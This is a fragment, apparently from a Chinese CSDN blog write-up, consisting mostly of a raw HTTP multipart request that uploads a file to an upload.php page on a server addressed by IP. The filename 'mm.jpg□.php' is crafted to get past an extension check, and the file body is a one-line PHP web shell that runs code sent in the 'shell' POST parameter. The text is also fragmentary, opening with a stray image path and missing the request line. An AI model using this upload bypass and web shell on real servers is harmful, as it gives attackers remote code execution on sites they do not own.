 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26299170359894
Content-Length: 229
Connection: keep-alive
Referer: http://120.78.92.198:8013/index.php?file=upload.php
Upgrade-Insecure-Requests: 1
-----------------------------26299170359894
Content-Disposition: form-data; name="file"; filename="mm.jpg□.php"
Content-Type: application/octet-stream
<?=eval($_POST['shell']);
-----------------------------26299170359894--
image/jpg
https://blog.csdn.net/qq_38603541